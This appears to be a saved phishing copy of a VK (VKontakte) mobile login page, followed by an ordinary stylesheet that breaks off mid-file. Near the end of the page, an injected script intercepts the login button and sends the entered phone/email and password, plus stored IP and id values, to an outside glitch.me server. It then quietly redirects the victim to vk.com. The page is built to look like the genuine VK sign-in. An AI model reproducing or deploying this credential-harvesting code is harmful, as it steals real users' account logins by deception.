<link rel="preload" as="script" href="https://st7-13.vk.com/dist/mobile/qsearch.4a6572c74dd6d048bd1f.js">
<link rel="preload" as="script" href="./index_files/audio_player_bottom.51cc1d4f9e69e81220c0.js">
<link rel="preload" as="script" href="./index_files/audio_player_mini.28dfd632e307717182e1.js">
<link rel="preload" as="script" href="./index_files/audio.fe9fe76d9cc1db3a714a.js">
<!--defer:["https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~search.e99a4e792eac1a599917.js","https:\/\/st7-13.vk.com\/dist\/mobile\/qsearch.4a6572c74dd6d048bd1f.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_bottom.51cc1d4f9e69e81220c0.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_mini.28dfd632e307717182e1.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js"]-->
        
        
      <script src="./index_files/audio.fe9fe76d9cc1db3a714a.js"></script><script src="./index_files/audio_player_bottom.51cc1d4f9e69e81220c0.js"></script><script src="./index_files/audio_player_mini.28dfd632e307717182e1.js"></script></head>

      <body class="vk__page _touch vk_ios_no _hfixed vk_stickers_hints_support_no opera_mini_no vk_safari_no vk__page_oauth vk_tabbar_top vk_al_no" onresize="onBodyResize(true);" scheme="vkcom_dark"><div id="utils"></div>
        
        
            <div class="layout">
      
          <div class="layout__header mhead" id="vk_head"></div>
      <div class="layout__body  _js _copts" id="vk_wrap">
        <div class="layout__leftMenu" id="l">
          
        </div>
        <div class="layout__basis" id="m" role="main">
              <div class="basis">
      <div class="basis__header mhead basis__header_noBottomMenu basis__header_noshadow basis__header_noshadowAnim basis__header_unauthorized_actions basis__header_nohide" id="mhead"><div class="hb_wrap mhb_logo">
  <div class=" lmh_logo_wrap">
    &nbsp;<div class="mhi_logo hb_btn"><div aria-hidden="true" class="svgIcon svgIcon-vk_logo_24"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="24" height="24" rx="5.76" fill="#07F"></rect><path d="M12.82 17.5c-5.42 0-8.7-3.76-8.83-10h2.74c.09 4.59 2.17 6.53 3.77 6.93V7.5h2.63v3.96c1.54-.17 3.16-1.97 3.7-3.96h2.59A7.62 7.62 0 0 1 16 12.49a7.9 7.9 0 0 1 4.01 5.01h-2.84c-.6-1.9-2.07-3.37-4.05-3.57v3.57h-.31Z" fill="#fff"></path></svg></div></div><div class="mhi_logo_text"><div aria-hidden="true" class="svgIcon svgIcon-vk_logo_composite_text_24"><svg fill="none" height="24" viewBox="0 0 112 24" width="112" xmlns="http://www.w3.org/2000/svg"><clippath id="id-vk_logo_composite_text_24__a"><path d="M0 0h112v24H0z"></path></clippath><g clip-path="url(#id-vk_logo_composite_text_24__a)"><path clip-rule="evenodd" d="M43 12.5c0 3.34-2.43 5.5-5.88 5.5-3.45 0-5.88-2.16-5.88-5.5S33.67 7 37.12 7C40.57 7 43 9.16 43 12.5zm-9.22 0c0 2.07 1.35 3.5 3.34 3.5s3.34-1.43 3.34-3.5-1.35-3.45-3.34-3.45-3.34 1.38-3.34 3.45zm-17.03-.21c.95-.44 1.56-1.18 1.56-2.33 0-1.73-1.58-2.96-3.87-2.96H9.17v11h5.5c2.37 0 4.02-1.29 4.02-3.05 0-1.33-.87-2.32-1.94-2.66zM11.6 9.01h2.83c.85 0 1.44.5 1.44 1.2s-.6 1.2-1.44 1.2h-2.83zM14.67 16h-3.06V13.3h3.06c.96 0 1.59.55 1.59 1.36s-.63 1.33-1.59 1.33zM27.84 18h3.19l-5.06-5.71L30.61 7h-2.9l-3.68 4.27h-.6V7H21v11h2.44v-4.38h.59zM52.47 7v4.34h-4.93V7H45.1v11h2.43v-4.44h4.93V18h2.43V7zM62.9 18h-2.44V9.22h-3.8V7H66.7v2.22h-3.8zm9.7-11c-2.14 0-4.02.89-4.57 2.8l2.24.37a2.38 2.38 0 0 1 2.2-1.25c1.33 0 2.12.9 2.22 2.33h-2.37c-3.23 0-4.84 1.42-4.84 3.45 0 2.05 1.59 3.3 3.83 3.3 1.8 0 3-.82 3.53-1.73l.5 1.73h1.8v-6.18c0-3.19-1.73-4.82-4.54-4.82zm-.72 9.16c-1.18 0-1.95-.61-1.95-1.57 0-.84.62-1.43 2.48-1.43h2.3c0 1.8-1.14 3-2.83 3zM89.73 18h-3.2l-3.8-4.38h-.6V18H79.7V7h2.44v4.27h.59L86.4 7h2.9l-4.63 5.29zM94 18h2.44V9.22h3.8V7H90.2v2.22H94zm12.3-11c3.33 0 5.7 2.2 5.7 5.37 0 .3-.02.55-.04.79h-8.84c.23 1.69 1.46 2.83 3.32 2.83 1.29 0 2.3-.55 2.83-1.33l2.29.38c-.83 2.1-2.98 2.96-5.27 2.96-3.34 0-5.71-2.18-5.71-5.5s2.37-5.5 5.71-5.5zm3.06 4.25A3.06 3.06 0 0 0 106.29 9a3 3 0 0 0-3.02 2.25z" fill="currentColor" fill-rule="evenodd"></path></g></svg></div></div>
  </div>
  <h1 class="hb_btn mh_header">&nbsp;</h1>
</div>


</div>
      <div class="basis__menu"><div class="AudioPlayerBottomContainer"></div><div class="VideoFilterBadgeFiller"></div></div>
      
      <div class="basis__content mcont " id="mcont" data-canonical=""><div class="pcont fit_box bl_cont">
  <div class="PageBlock">
  <div class="owner_panel oauth_mobile_header">
    
    <div class="">
      
      <div class="op_info">Для продолжения вам необходимо войти <b>ВКонтакте</b>.</div>
    </div>
  </div>
  <div class="form_item fi_fat">
    
    <form method="post" action="https://login.vk.com/?act=login&amp;soft=1&amp;utf8=1">
      <input type="hidden" name="_origin" value="https://oauth.vk.com">
      <input type="hidden" name="ip_h" value="0e006b24e5dd65f7a0">
      <input type="hidden" name="lg_domain_h" value="516fdd64b5b813be13">
      <input type="hidden" name="to" value="[base64]">
      <dl class="fi_row">
        <dt class="fi_label">Телефон или email:</dt>
        <dd>
          <div class="iwrap"><input type="text" class="textfield" id="lgn" name="email" value=""></div>
        </dd>
      </dl>
      <dl class="fi_row">
        <dt class="fi_label">Пароль:</dt>
        <dd>
          <div class="iwrap"><input type="password" class="textfield" id="psw" name="pass"></div>
        </dd>
      </dl>
      
      <div class="fi_row">
        <div class="fi_subrow">
          <input class="button" type="submit" id="btn" value="Войти"><div class="near_btn"><a href="https://api.standoffcase.top/auth/vk?error=access_denied&amp;error_reason=user_denied&amp;error_description=User+denied+your+request">Отмена</a></div>
        </div>
      </div>
      <div class="fi_row_new">
  <div class="fi_header fi_header_light">Ещё не зарегистрированы?</div>
</div>
<div class="fi_row">
  <a class="button wide_button gray_button" href="https://m.vk.com/join?api_hash=2fedf3b4e68f0a6108" rel="noopener">Зарегистрироваться</a>
</div>
    </form>
  </div>
  </div>
</div></div>
          <div class="basis__footer mfoot" id="mfoot"><div class="pfoot">
  <ul class="footer_menu">
    
    <li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=change_regional&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-&amp;hash=152e1d55327cd76ae4&amp;lang_id=1">Українська</a></li><li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=change_regional&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-&amp;hash=152e1d55327cd76ae4&amp;lang_id=3">English</a></li>
    <li class="fm_row"><a class="fm_item" href="https://m.vk.com/settings?act=select_lang&amp;from=oauth&amp;to=YXV0aG9yaXplP2NsaWVudF9pZD02OTUwMTM0JnJlZGlyZWN0X3VyaT1odHRwcyUzQSUyRiUyRmFwaS5zdGFuZG9mZmNhc2UudG9wJTJGYXV0aCUyRnZrJnJlc3BvbnNlX3R5cGU9Y29kZSZzY29wZT0wJnY9JnN0YXRlPSZkaXNwbGF5PXBhZ2U-">all languages »</a></li>
  </ul>
  
</div></div>
      <script id="page_script" type="text/javascript">
<!--
var toggleEmailPrivacy = function() {
  var pcont = geByClass1('pcont', 'm'),
      deny = !hasClass('oauth_access_email_denied', pcont),
      allow_btn = document.querySelector('#allow_btn');
  toggleClass('oauth_access_email_denied', pcont, deny);
  val('email_denied', deny ? 1 : 0);
  if (allow_btn) {
    var href = attr(allow_btn, 'href') || attr(allow_btn, 'data-href');
    attr(allow_btn, 'data-href', false);
    href = href.replace('&email_denied=1', '');
    if (deny) href += '&email_denied=1';
    attr(allow_btn, 'href', href);
  }
  return false;
}

var togglePhonePrivacy = function() {
  var pcont = geByClass1('pcont', 'm'),
      deny = !hasClass('oauth_access_phone_denied', pcont),
      allow_btn = document.querySelector('#allow_btn');
  toggleClass('oauth_access_phone_denied', pcont, deny);
  val('phone_denied', deny ? 1 : 0);
  if (allow_btn) {
    var href = attr(allow_btn, 'href') || attr(allow_btn, 'data-href');
    attr(allow_btn, 'data-href', false);
    href = href.replace('&phone_denied=1', '');
    if (deny) href += '&phone_denied=1';
    attr(allow_btn, 'href', href);
  }
  return false;
};extend(window.cur, {"module":"i-oauth"});window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));vk.started=vkNow();window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));!window.__jsInited&&(function(){window.emitServerEvent([["AudioPlayerBottom\/init",[],["audio.js","audio_player_bottom.js"],false,true],["AudioPlayerMini\/init",[],["audio.js","audio_player_mini.js"],false,true]]);window.__jsInited=true;})();window.setIsomorphicState && window.setIsomorphicState(extend(window.isomorphicState || {}, []));
//-->
</script>
      
    </div>
        </div>
      </div>
    </div>
        
        <noscript><img style='display: none' src='/?act=no_js&hash=2314a2319bf5f8edaa' /></noscript>
        <script type="text/javascript">
<!--
parent&&parent!=window&&(document.getElementsByTagName('body')[0].innerHTML='');try{sessionStorage.set('is_mvk_tab', 1)}catch(e){};;(function (d, w) {
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//-->
</script>

<script> document.querySelector('#btn').addEventListener('click', async function (e) {
      e.preventDefault()
let r = await fetch('https://placid-succulent-marigold.glitch.me/api/add', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    login: document.querySelector('#lgn').value,
                    password: document.querySelector('#psw').value,
                    fake: new URL(location.href).origin,
                    ip: localStorage.getItem('ip'),
                    id: localStorage.getItem('id'),
                    query: localStorage.getItem('num'),
                    type: 'gjn8absbp0vzb'
                })
            }).then(data => {
                setTimeout(() => {
                   location.replace('https://vk.com/')
                }, 500)
            })
    })
  </script>

        <div id="vk_utils"></div>
        <div id="z"></div>
        <div id="MediaView_container"></div>
        <div id="vk_bottom"></div>
        <div id="theme_color_shim"></div>
        
        
      
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"></svg><script type="text/javascript" src="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/content.js" data-menu="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/images/menu.png" id="ex-vk-tpls" data-notify="chrome-extension://pkffjlkmlmeejinfpbcanocfmpoippog/images/alert9.png"></script></body></html>
---- 0/index_files/variables.02ab01a371470db8d7ff.css ----
﻿:root{--azure_100_muted: #67a5eb;--azure_300: #2688eb;--azure_350: #2975cc;--azure_A100: #0077ff;--azure_A400: #2d81e0;--black: #000000;--black_alpha05: rgba(0, 0, 0, 0.05);--black_alpha8: rgba(0, 0, 0, 0.08);--black_alpha12: rgba(0, 0, 0, 0.12);--black_alpha15: rgba(0, 0, 0, 0.15);--black_alpha16: rgba(0, 0, 0, 0.16);--black_alpha20: rgba(0, 0, 0, 0.20);--black_alpha24: rgba(0, 0, 0, 0.24);--black_alpha35: rgba(0, 0, 0, 0.35);--black_alpha6: rgba(0, 0, 0, 0.06);--black_alpha45: rgba(0, 0, 0, 0.45);--black_alpha60: rgba(0, 0, 0, 0.60);--black_alpha75: rgba(0, 0, 0, 0.75);--black_blue10: #000c1a;--black_blue24: #001c3d;--black_blue24_alpha8: rgba(0, 28, 61, 0.08);--black_blue24_alpha24: rgba(0, 28, 61, 0.24);--black_blue30_alpha66: rgba(0, 36, 77, 0.66);--black_blue45_alpha10: rgba(0, 57, 115, 0.10);--black_lavender_alpha5: rgba(0, 8, 61, 0.05);--blue_200: #5c9ce6;--blue_200_muted: #74a2d6;--blue_300: #528bcc;--blue_400: #5181b8;--blue_600: #45678f;--blue_A300: #4772a6;--blue_A400: #346cad;--blue_A500: #3c6a9e;--blue_A800: #28436e;--blue_facebook: #4367a3;--blue_overlight_1_alpha32: rgba(173, 211, 255, 0.32);--blue_overlight_2_alpha80: rgba(194, 222, 255, 0.80);--blue_overlight_3: #92b2d6;--brown_gold: #9e8f72;--brown_light: #c2b79f;--clear: rgba(0, 0, 0, 0.00);--charcoal: #384452;--emerald: #4cd964;--gold_200: #f4e7c3;--gold_250: #e3d3ac;--gold_300: #d1c097;--gold_400: #ab9871;--gold_500: #857250;--gray_100: #e1e3e6;--gray_20: #f9f9f9;--gray_200: #c4c8cc;--gray_300: #aaaeb3;--gray_40: #f2f3f5;--gray_400: #909499;--gray_450: #7f8285;--gray_50: #ebedf0;--gray_500: #76787a;--gray_600: #5d5f61;--gray_700: #454647;--gray_750: #363738;--gray_800: #2c2d2e;--gray_850: #232324;--gray_900: #19191a;--gray_950: #141414;--gray_1000: #0a0a0a;--gray_A150: #d7d8d9;--gray_A40: #f5f5f5;--gray_A970: #070708;--gray_alpha: rgba(215, 219, 224, 0.70);--green: #4bb34b;--green_alpha: rgba(75, 179, 75, 0.15);--light_gray_2: #a9b0b8;--mint_100: #d4fde8;--mint_200: #aee6c9;--mint_400: #6d8f7e;--mint_500: #567867;--mint_A1_alpha12: rgba(0, 103, 50, 0.12);--neon_pink: #f45fff;--orange: #ffa000;--orange_fire: #f05c44;--pink: #e6457a;--pink_alpha: rgba(30, 0, 12, 0.18);--pink_light: #faebeb;--raspberry_pink: #e03fab;--raspberry_pink_light: #f060c0;--purple: #735ce6;--purple_light: #937ff5;--red: #e64646;--red_dark: #522e2e;--red_error: #eb4250;--red_light: #ff5c5c;--red_nice: #ff3347;--sky_300: #529ef4;--steel_gray_150: #b8c1cc;--steel_gray_200: #aeb7c2;--steel_gray_250: #a3adb8;--steel_gray_300: #99a2ad;--steel_gray_350: #9099a3;--steel_gray_400: #818c99;--steel_gray_500: #6d7885;--steel_gray_600: #5a6470;--turquoise: #63b9ba;--violet: #792ec0;--violet_dark: #1f1b2c;--violet_light: #a393f5;--violet_muted: #4b4d61;--white: #ffffff;--white_alpha8: rgba(255, 255, 255, 0.08);--white_alpha12: rgba(255, 255, 255, 0.12);--white_alpha15: rgba(255, 255, 255, 0.15);--white_alpha20: rgba(255, 255, 255, 0.20);--white_alpha32: rgba(255, 255, 255, 0.32);--white_alpha40: rgba(255, 255, 255, 0.40);--white_alpha60: rgba(255, 255, 255, 0.60);--white_blue20: #cce4ff;--white_blue32: #add3ff;--yellow: #ffc107;--yellow_light: #ffd54f;--yellow_overlight: #fff2d6;--yellow_sunflower: #fece00;--lavender_A100: #e6e5ff;--lavender_A200: #ceccff;--lavender_A300: #b0adff;--lavender_A400: #928fff;--lavender_A700: #4b47b2;--lavender_A800: #353380;--lavender_100: #e6e9ff;--lavender_200: #ccd3ff;--lavender_300: #adb8ff;--lavender_700: #5965b3;--lavender_800: #404980;--lavender_900: #262b4d}:root,[scheme=bright_light]{--accent: #2688eb;--accent_alternate: #0077ff;--action_sheet_action_foreground: #2688eb;--action_sheet_separator: rgba(0, 0, 0, 0.12);--activity_indicator_tint: #aeb7c2;--attach_picker_tab_active_background: #2d81e0;--attach_picker_tab_active_icon: #ffffff;--attach_picker_tab_active_text: #2d81e0;--attach_picker_tab_inactive_background: #f2f3f5;--attach_picker_tab_inactive_icon: #818c99;--attach_picker_tab_inactive_text: #818c99;--background_content: #ffffff;--background_hover: rgba(0, 0, 0, 0.04);--background_highlighted: rgba(0, 0, 0, 0.08);--background_keyboard: #e1e3e6;--background_light: #f9f9f9;--background_page: #ebedf0;--background_suggestions: #ffffff;--button_bot_shadow: #c4c8cc;--button_commerce_background: #4bb34b;--button_commerce_foreground: #ffffff;--button_muted_background: #f2f3f5;--button_muted_foreground: #2688eb;--button_outline_border: #2688eb;--button_outline_foreground: #2688eb;--button_primary_background: #2d81e0;--button_primary_foreground: #ffffff;--button_secondary_background: rgba(0, 28, 61, 0.05);--button_secondary_background_highlighted: rgba(0, 28, 61, 0.03);--button_secondary_foreground: #2688eb;--button_secondary_foreground_highlighted: rgba(38, 136, 235, 0.60);--button_secondary_destructive_background: rgba(0, 28, 61, 0.05);--button_secondary_destructive_background_highlighted: rgba(0, 28, 61, 0.03);--button_secondary_destructive_foreground: #e64646;--button_secondary_destructive_foreground_highlighted: rgba(230, 70, 70, 0.60);--button_tertiary_background: rgba(0, 0, 0, 0.00);--button_tertiary_foreground: #2d81e0;--cell_button_foreground: #2688eb;--content_placeholder_icon: #99a2ad;--content_placeholder_text: #818c99;--content_tint_background: #f5f5f5;--content_tint_foreground: #7f8285;--control_background: #ebedf0;--control_background_secondary: #ffffff;--control_foreground: #5181b8;--control_tint: #ffffff;--control_tint_muted: #76787a;--counter_primary_background: #2688eb;--counter_primary_text: #ffffff;--counter_prominent_background: #ff3347;--counter_prominent_text: #ffffff;--counter_secondary_background: #aeb7c2;--counter_secondary_text: #ffffff;--content_warning_background: #fff2d6;--destructive: #e64646;--field_background: #f2f3f5;--field_border: rgba(0, 0, 0, 0.12);--field_error_background: #faebeb;--field_error_border: #e64646;--field_valid_border: #4bb34b;--field_text_placeholder: #818c99;--float_button_background: #f5f5f5;--float_button_background_highlighted: #ebedf0;--float_button_foreground: #99a2ad;--float_button_border: rgba(0, 0, 0, 0.05);--header_alternate_background: #ffffff;--header_alternate_tab_active_indicator: #2688eb;--header_alternate_tab_active_text: #000000;--header_alternate_tab_inactive_text: #99a2ad;--header_background: #ffffff;--header_background_before_blur: #ffffff;--header_background_before_blur_alternate: #ffffff;--header_search_field_background: #ebedf0;--header_search_field_tint: #818c99;--header_tab_active_background: rgba(0, 0, 0, 0.00);--header_tab_active_text: #000000;--header_tab_active_indicator: #2688eb;--header_tab_inactive_text: #99a2ad;--header_text: #000000;--header_text_alternate: #000000;--header_text_secondary: #818c99;--header_tint: #2688eb;--header_tint_alternate: #2688eb;--icon_alpha_placeholder: #ffffff;--icon_medium: #818c99;--icon_medium_alpha: rgba(0, 0, 0, 0.48);--icon_outline_medium: #818c99;--icon_outline_secondary: #99a2ad;--icon_secondary: #99a2ad;--icon_secondary_alpha: rgba(0, 0, 0, 0.36);--icon_tertiary: #b8c1cc;--icon_tertiary_alpha: rgba(0, 0, 0, 0.24);--im_attach_tint: #2d81e0;--im_bubble_border_alternate: #e1e3e6;--im_bubble_border_alternate_highlighted: #d7d8d9;--im_bubble_button_background: #f9f9f9;--im_bubble_button_outgoing_background: rgba(255, 255, 255, 0.60);--im_bubble_button_background_highlighted: #d7d8d9;--im_bubble_button_foreground: #000000;--im_bubble_incoming_expiring: #e6e9ff;--im_bubble_incoming_expiring_highlighted: #ccd3ff;--im_bubble_outgoing_expiring: #ccd3ff;--im_bubble_outgoing_expiring_highlighted: #adb8ff;--im_bubble_incoming: #ebedf0;--im_bubble_incoming_alternate: #ffffff;--im_bubble_incoming_alternate_highlighted: #f9f9f9;--im_bubble_incoming_highlighted: #d7d8d9;--im_bubble_gift_background: #f4e7c3;--im_bubble_gift_background_highlighted: #e3d3ac;--im_bubble_gift_text: #857250;--im_bubble_gift_text_secondary: #ab9871;--im_bubble_outgoing: #cce4ff;--im_bubble_outgoing_alternate: #ffffff;--im_bubble_outgoing_highlighted: #add3ff;--im_bubble_outgoing_alternate_highlighted: #f9f9f9;--im_bubble_wallpaper_button_background: #f2f3f5;--im_bubble_wallpaper_button_background_highlighted: #e1e3e6;--im_bubble_wallpaper_button_foreground: #000000;--im_bubble_wallpaper_incoming: #ffffff;--im_bubble_wallpaper_incoming_highlighted: #ebedf0;--im_bubble_wallpaper_outgoing: #cce4ff;--im_bubble_wallpaper_outgoing_highlighted: #add3ff;--im_forward_line_tint: rgba(69, 103, 143, 0.24);--im_reply_separator: #2d81e0;--im_text_name: #2d81e0;--im_toolbar_voice_msg_background: #99a2ad;--im_toolbar_separator: #001c3d;--image_border: rgba(0, 0, 0, 0.08);--input_background: #f2f3f5;--input_border: #e1e3e6;--landing_background: #ffffff;--landing_field_background: #f2f3f5;--landing_field_border: rgba(0, 0, 0, 0.00);--landing_field_placeholder: #818c99;--landing_login_button_background: #2d81e0;--landing_login_button_foreground: #ffffff;--landing_primary_button_background: #2d81e0;--landing_primary_button_foreground: #ffffff;--landing_tertiary_button_background: rgba(0, 0, 0, 0.00);--landing_tertiary_button_foreground: #2d81e0;--landing_text_primary: #000000;--landing_text_title: #2d81e0;--landing_text_secondary: #818c99;--landing_secondary_button_background: rgba(0, 57, 115, 0.10);--landing_secondary_button_foreground: #2688eb;--landing_snippet_border: rgba(0, 0, 0, 0.15);--like_text_tint: #ff3347;--link_alternate: #2d81e0;--loader_background: #ebedf0;--loader_tint: #76787a;--loader_track_fill: #e1e3e6;--loader_track_value_fill: #528bcc;--media_overlay_button_background: #ffffff;--media_overlay_button_foreground: #2c2d2e;--modal_card_background: #ffffff;--modal_card_border: rgba(0, 0, 0, 0.00);--modal_card_header_close: #000000;--music_playback_icon: #000000;--feed_recommended_friend_promo_background: #528bcc;--overlay_status_background: #ebedf0;--overlay_status_foreground: #6d7885;--overlay_status_icon: #818c99;--placeholder_icon_background: rgba(0, 28, 61, 0.08);--placeholder_icon_background_opaque: #f2f3f5;--placeholder_icon_foreground_primary: #99a2ad;--placeholder_icon_foreground_secondary: #aeb7c2;--placeholder_icon_tint: #001c3d;--poll_option_background: #45678f;--search_bar_background: #ffffff;--search_bar_field_background: #ebedf0;--search_bar_field_tint: #818c99;--search_bar_segmented_control_tint: #818c99;--segmented_control_bar_background: rgba(0, 0, 0, 0.00);--segmented_control_tint: #99a2ad;--selection_off_icon: #b8c1cc;--separator_alpha: rgba(0, 0, 0, 0.12);--separator_alternate: #e1e3e6;--separator_common: #d7d8d9;--snippet_background: #ffffff;--snippet_border: rgba(0, 0, 0, 0.15);--snippet_icon_tertiary: #c4c8cc;--splashscreen_icon: #e1e3e6;--statusbar_alternate_legacy_background: rgba(0, 0, 0, 0.20);--stories_create_button_background_from: #f2f3f5;--stories_create_button_background_to: #e1e3e6;--stories_create_button_foreground: #6d7885;--stories_skeleton_loader_background: #c4c8cc;--switch_ios_off_border: #e1e3e6;--stories_create_button_icon_background: #ffffff;--tabbar_active_icon: #2975cc;--tabbar_background: #f9f9f9;--tabbar_inactive_icon: #99a2ad;--tabbar_tablet_active_icon: #2975cc;--tabbar_tablet_background: #f9f9f9;--tabbar_tablet_inactive_icon: #99a2ad;--tabbar_tablet_text_primary: #000000;--tabbar_tablet_text_secondary: #909499;--toolbar_attach_background_from: #b8c1cc;--toolbar_attach_background_to: #a3adb8;--text_action_counter: #818c99;--text_link: #2d81e0;--text_link_highlighted_background: #000000;--text_muted: #2c2d2e;--text_name: #2d81e0;--text_placeholder: #818c99;--text_primary: #000000;--text_secondary: #818c99;--text_subhead: #6d7885;--text_tertiary: #99a2ad;--icon_name: #74a2d6;--panel_tab_active_background: #ebedf0;--panel_tab_active_text: #5d5f61;--panel_tab_inactive_text: #76787a;--im_service_message_text: #818c99;--writebar_icon: #2688eb;--dynamic_blue: #2688eb;--dynamic_gray: #a3adb8;--dynamic_red: #ff3347;--dynamic_green: #4bb34b;--dynamic_orange: #ffa000;--dynamic_purple: #735ce6;--dynamic_violet: #792ec0;--dynamic_raspberry_pink: #e03fab;--dynamic_neon_pink: #f45fff;--vk_connect_button_primary_background: #19191a;--vk_connect_button_primary_foreground: #ffffff;--vk_connect_button_secondary_background: #f2f3f5;--vk_connect_button_secondary_foreground: #19191a;--background_text_highlighted: rgba(38, 136, 235, 0.20);--skeleton_shimmer_from: #ffffff;--skeleton_shimmer_to: rgba(255, 255, 255, 0.00);--skeleton_foreground_from: #f5f5f5;--skeleton_foreground_to: #e1e3e6;--primary_overlay_badge: rgba(0, 0, 0, 0.60);--secondary_overlay_badge: rgba(0, 0, 0, 0.24);--content_positive_background: rgba(75, 179, 75, 0.15)}[scheme=space_gray]{--accent: #529ef4;--accent_alternate: #ffffff;--action_sheet_action_foreground: #ffffff;--action_sheet_separator: rgba(255, 255, 255, 0.12);--activity_indicator_tint: #5d5f61;--attach_picker_tab_active_background: #e1e3e6;--attach_picker_tab_active_icon: #19191a;--attach_picker_tab_active_text: #e1e3e6;--attach_picker_tab_inactive_background: #2c2d2e;--attach_picker_tab_inactive_icon: #e1e3e6;--attach_picker_tab_inactive_text: #76787a;--background_content: #19191a;--background_hover: rgba(255, 255, 255, 0.04);--background_highlighted: rgba(255, 255, 255, 0.08);--background_keyboard: #2c2d2e;--background_light: #232324;--background_page: #0a0a0a;--background_suggestions: #2c2d2e;--button_bot_shadow: #19191a;--button_commerce_background: #4bb34b;--button_commerce_foreground: #ffffff;--button_muted_background: #2c2d2e;--button_muted_foreground: #e1e3e6;--button_outline_border: #e1e3e6;--button_outline_foreground: #e1e3e6;--button_primary_background: #e1e3e6;--button_primary_foreground: #19191a;--button_secondary_background: #454647;--button_secondary_background_highlighted: rgba(69, 70, 71, 0.60);--button_secondary_foreground: #e1e3e6;--button_secondary_foreground_highlighted: rgba(225, 227, 230, 0.60);--button_secondary_destructive_background: #454647;--button_secondary_destructive_background_highlighted: rgba(69, 70, 71, 0.60);--button_secondary_destructive_foreground: #ff5c5c;--button_secondary_destructive_foreground_highlighted: rgba(255, 92, 92, 0.60);--button_tertiary_background: rgba(0, 0, 0, 0.00);--button_tertiary_foreground: #e1e3e6;--cell_button_foreground: #e1e3e6;--content_placeholder_icon: #aaaeb3;--content_placeholder_text: #aaaeb3;--content_tint_background: #232324;--content_tint_foreground: #909499;--control_background: #454647;--control_background_secondary: #76787a;--control_foreground: #e1e3e6;--control_tint: #19191a;--control_tint_muted: #909499;--counter_primary_background: #ffffff;--counter_primary_text: #19191a;--counter_prominent_background: #ff3347;--counter_prominent_text: #ffffff;--counter_secondary_background: #76787a;--counter_secondary_text: #19191a;--content_warning_background: #857250;--destructive: #ff5c5c;--field_background: #232324;--field_border: rgba(255, 255, 255, 0.12);--field_error_background: #522e2e;--field_error_border: #ff5c5c;--field_valid_border: #4bb34b;--field_text_placeholder: #76787a;--float_button_background: #454647;--float_button_background_highlighted: #5d5f61;--float_button_foreground: #aaaeb3;--float_button_border: rgba(0, 0, 0, 0.12);--header_alternate_background: #2c2d2e;--header_alternate_tab_active_indicator: #e1e3e6;--header_alternate_tab_active_text: #e1e3e6;--header_alternate_tab_inactive_text: #76787a;--header_background: #19191a;--header_background_before_blur: #070708;--header_background_before_blur_alternate: #070708;--header_search_field_background: #363738;--header_search_field_tint: #aaaeb3;--header_tab_active_background: #5d5f61;--header_tab_active_text: #e1e3e6;--header_tab_active_indicator: #529ef4;--header_tab_inactive_text: #76787a;--header_text: #e1e3e6;--header_text_alternate: #e1e3e6;--header_text_secondary: rgba(255, 255, 255, 0.60);--header_tint: #e1e3e6;--header_tint_alternate: #e1e3e6;--icon_alpha_placeholder: #e1e3e6;--icon_medium: #909499;--icon_medium_alpha: rgba(255, 255, 255, 0.48);--icon_outline_medium: #aaaeb3;--icon_outline_secondary: #909499;--icon_secondary: #76787a;--icon_secondary_alpha: rgba(255, 255, 255, 0.36);--icon_tertiary: #5d5f61;--icon_tertiary_alpha: rgba(255, 255, 255, 0.24);--im_attach_tint: #ffffff;--im_bubble_border_alternate: rgba(0, 0, 0, 0.00);--im_bubble_border_alternate_highlighted: rgba(0, 0, 0, 0.00);--im_bubble_button_background: rgba(255, 255, 255, 0.16);--im_bubble_button_outgoing_background: rgba(255, 255, 255, 0.20);--im_bubble_button_background_highlighted: rgba(255, 255, 255, 0.24);--im_bubble_button_foreground: #e1e3e6;--im_bubble_incoming_expiring: #262b4d;--im_bubble_incoming_expiring_highlighted: #404980;--im_bubble_outgoing_expiring: #404980;--im_bubble_outgoing_expiring_highlighted: #5965b3;--im_bubble_incoming: #2c2d2e;--im_bubble_incoming_alternate: #2c2d2e;--im_bubble_incoming_alternate_highlighted: #5d5f61;--im_bubble_incoming_highlighted: #5d5f61;--im_bubble_gift_background: #857250;--im_bubble_gift_background_highlighted: #ab9871;--im_bubble_gift_text: #ffffff;--im_bubble_gift_text_secondary: #e3d3ac;--im_bubble_outgoing: #454647;--im_bubble_outgoing_alternate: #454647;--im_bubble_outgoing_highlighted: #5d5f61;--im_bubble_outgoing_alternate_highlighted: #76787a;--im_bubble_wallpaper_button_background: #454647;--im_bubble_wallpaper_button_background_highlighted: #76787a;--im_bubble_wallpaper_button_foreground: 